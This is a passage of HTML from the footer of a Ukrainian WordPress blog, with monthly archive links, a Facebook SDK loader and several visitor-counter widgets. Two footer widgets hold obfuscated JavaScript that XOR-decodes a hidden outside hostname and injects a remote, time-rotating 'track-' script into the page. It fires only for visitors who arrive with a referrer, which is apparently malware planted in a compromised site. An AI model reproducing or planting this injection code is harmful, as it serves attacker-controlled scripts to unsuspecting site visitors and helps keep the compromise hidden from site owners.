	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 70/107 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-18 19:48:24 by W3 Total Cache
-->